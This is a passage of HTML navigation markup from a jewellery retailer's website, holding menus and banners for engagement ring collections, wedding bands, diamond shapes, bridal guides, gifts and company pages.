    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://usa-checkout.graff.com/us-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://usa-checkout.graff.com/us-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://usa-checkout.graff.com/us-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Color
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://usa-checkout.graff.com/us-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://usa-checkout.graff.com/us-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__d">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://usa-checkout.graff.com/us-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/us-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/us-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__m">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://usa-checkout.graff.com/us-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://usa-checkout.graff.com/us-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://usa-checkout.graff.com/us-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://usa-checkout.graff.com/us-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+1 833 472 3354" href="tel:+1 833 472 3354">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+1 833 472 3354</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/us-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
